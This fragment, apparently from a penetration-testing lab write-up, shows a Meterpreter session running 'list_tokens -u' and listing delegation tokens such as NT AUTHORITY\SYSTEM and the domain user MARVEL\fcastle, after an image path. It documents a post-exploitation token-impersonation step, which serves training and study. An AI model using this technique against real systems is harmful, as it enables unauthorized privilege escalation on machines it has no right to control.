 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available